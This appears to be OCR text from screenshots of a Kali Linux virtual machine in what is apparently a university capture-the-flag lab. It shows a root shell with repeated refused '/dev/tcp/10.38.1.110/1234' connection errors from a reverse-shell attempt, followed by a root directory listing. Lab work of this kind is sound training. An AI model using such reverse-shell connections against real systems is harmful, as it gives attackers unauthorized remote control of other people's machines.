 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@createChester21: /
04:23 PM
72%
root@createChester21:/
File Actions Edit View Help
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
(root💀createChester21)-[/]
# cd ..
cd ..
(root💀createChester21)-[/]
# ls -la
ls -la
total 252
drwxr-xr-x 19 root root 36864 Nov 1 20:46 .
drwxr-xr-x 19 root root 36864 Nov 1 20:46 ..
lrwxrwxrwx 1 root root 7 Sep 8 05:20 bin → usr/bin
drwxr-xr-x 3 root root 4096 Sep 8 05:47 boot
drwx—— 2 root root 4096 Sep 8 05:38 .cache
-rw-rw-rw- 1 root root 8818 Nov 1 20:36 D8578EDF8458CE06FBC5BB76A58C5CA4
drwxr-xr-x 17 root root 3200 Nov 3 15:57 dev
drwxr-xr-x 153 root root 12288 Nov 3 16:06 etc
drwxr-xr-x 4 root root 4096 Nov 1 20:25 home
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img.old → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 7 Sep 8 05:20 lib → usr/lib
lrwxrwxrwx 1 root root 9 Sep 8 05:20 lib64 → usr/lib64
lrwxrwxrwx 1 root root 10 Sep 8 05:20 libx32 → usr/libx32
drwx—— 2 root root 16384 Sep 8 05:20 lost+found
drwxr-xr-x 3 root root 4096 Sep 8 05:20 media
drwxr-xr-x 2 root root 4096 Sep 8 05:20 mnt
drwxr-xr-x 2 root root 4096 Sep 8 05:20 opt
dr-xr-xr-x 211 root root 0 Nov 3 15:57 proc
drwx—— 15 root root 4096 Nov 3 16:23 root
drwxr-xr-x 35 root root 860 Nov 3 15:57 run
lrwxrwxrwx 1 root root 8 Sep 8 05:20 sbin → usr/sbin
drwxr-xr-x 4 root root 4096 Nov 2 18:20 srv
dr-xr-xr-x 13 root root 0 Nov 3 15:57 sys
drwxrwxrwt 15 root root 4096 Nov 3 16:11 tmp
-rw-rw-rw- 1 root root 86372 Nov 1 20:40 University-of-Chester-UK.jpg
drwxr-xr-x 13 root root 4096 Sep 8 05:20 usr
drwxr-xr-x 12 root root 4096 Sep 8 05:24 var
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz → boot/vmlinuz-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz.old → boot/vmlinuz-5.10.0-kali9-686-pae
(root💀createChester21)-[/]
#
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Moz... root... File ... 04:23 PM 72%
root@createChester21:/
(root💀createChester21)-[/]
# bash
Right Ctrl